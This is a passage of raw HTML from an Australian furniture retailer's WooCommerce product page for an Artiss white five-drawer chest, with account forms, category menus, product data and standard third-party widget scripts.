<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2071a93e25" /><input type="hidden" name="_wp_http_referer" value="/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-new-signup">
<a class="new-signup button" href="#"> New to Mattressoutlet? Sign up</a></p></form></div></div><div class="customer-signup"><div class="customer-signup-left"><h2>Signup</h2><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://mattressoutlet.net.au/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p></div></div><div class="customer-signup-right"><form method="post" class="woocommerce-form woocommerce-form-register register" action="https://mattressoutlet.net.au/my-account/" ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value="" /></p><p>A password will be sent to your email address.</p><p class="woocommerce-FormRow form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="ce485eacb7" /><input type="hidden" name="_wp_http_referer" value="/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button></p><p class="woocommerce-new-signup">
<a class="user-signin button" href="#">Existing User? Log in</a></p></form></div></div></div></div></div><div class="minicart-slide-wrapper"><div class="minicart-header"><h3 class="minicart-title">My Shopping cart</h3>
<a href="#" class="close-sidebar">Close</a></div><div class="woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="woocommerce-mini-cart-empty">
<i class="cart-empty-icon"></i><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p><p class="woocommerce-empty-mini-cart__buttons">
<a class="button" href="https://mattressoutlet.net.au/shop/">Shopping Now</a></p></div></div></div></div><div id="mobile-menu-wrapper" class="mobile-menu-wrapper"><div class="mobile-menu-header">
<a class="customer-signinup" href="javaScript:void(0)">Login &amp; Signup</a></div><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary"><span>Menu</span></li><li class="categories" data-menu="categories"><span>Categories</span></li></ul></div><div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-primary-menu-2" class="mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div><div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div><div class="mobile-topbar"></div></div>
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/676ba457af5bfec1dbe1948e/1ifu7ju5g';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kapee-child\/*","\/wp-content\/themes\/kapee\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-zm-merchant="a89243e7-0ba4-473a-ba19-de76ea896ab2" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="3000" data-zm-price-min="10" data-zm-display-inline="false" data-zm-language="en"></div> <script type="litespeed/javascript">function Check(value){let formData=new FormData();var url='https://mattressoutlet.net.au/?p=zipmoneypayment&route=updatesession';formData.append("savezipaccount",value.checked);const requestOptions={method:"POST",body:formData};fetch(url,requestOptions).then(response=>response.json())}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/mattressoutlet.net.au\/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom\/#product","name":"Artiss 5 Chest of Drawers - KUBI White","url":"https:\/\/mattressoutlet.net.au\/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom\/","description":"Add a touch of French provincial to your home with our charming KUBI Tallboy chest of drawers. It is not only timeless design \u2013 the unit is made to both last and pleases, with 15mm thick MDF boards, beautifully curved pinewood legs, smooth drawer runners, and vintage metal handles. Five large drawers provide plenty of storage for all your daily essentials so that everything is close at hand. The classic design means that this chest of drawers will suit any room, all year round! Better still, you can mix and match with other products from the KUBI series for a complete timeless style. \r\n\r\n\r\n\r\n\r\nFeatures: \r\nKUBI series \r\nFrench provincial design \r\nFive drawers \r\n15mm MDF board \r\nVintage steel handles \r\nSmooth runners  \r\nPine wood legs \r\nEasy assembly \r\n \r\n\r\n\r\n\r\nSpecifications: \r\nBrand: Artiss  \r\nFrame: MDF board \r\nFinish: NC painting \r\nThickness: 15mm \r\nLeg: Pine wood \r\nOverall dimensions: 60cm x 37cm x 94cm \r\nColour: White \r\nAssembly required: Yes \r\nNumber of packages: 2 \r\n \r\n\r\n\r\n\r\nPackage Content: \r\n1 X Artiss KUBI Tallboy \r\n1 X Assembly Manual","image":"https:\/\/mattressoutlet.net.au\/wp-content\/uploads\/2021\/11\/FURNI-P-KUBI-TBOY-WH-AB-00.jpg","sku":"FURNI-P-KUBI-TBOY-WH-AB","offers":[{"@type":"Offer","price":"177.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"177.99","priceCurrency":"AUD","valueAddedTaxIncluded":"true"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/mattressoutlet.net.au\/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom\/","seller":{"@type":"Organization","name":"Mattressoutlet","url":"https:\/\/mattressoutlet.net.au"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=130945251885718&ev=PageView&noscript=1"
/>
</noscript><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style> <script id="jquery-yith-wcwl-js-extra" type="litespeed/javascript">var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"742b195058","remove_from_wishlist_nonce":"33cfe77a53","reload_wishlist_and_adding_elem_nonce":"34cdab942b","load_mobile_nonce":"bfcd88eca7","delete_item_nonce":"d2080d2be3","save_title_nonce":"18276560fa","save_privacy_nonce":"952bd61f3a","load_fragments_nonce":"549325eba6"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mattressoutlet.net.au"}</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mattressoutlet.net.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script id="thickbox-js-extra" type="litespeed/javascript">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mattressoutlet.net.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"}</script> <script id="yith-woocompare-main-js-extra" type="litespeed/javascript">var yith_woocompare={"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"9bbcd2d75b","remove_nonce":"824d9434a8","reload_nonce":"dc8709509d","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script id="kapee-script-js-extra" type="litespeed/javascript">var kapee_options={"rtl":"","ajax_url":"https:\/\/mattressoutlet.net.au\/wp-admin\/admin-ajax.php","0":"","nonce":"f8ad2cec43","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","header_minicart_popup":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":!1,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show 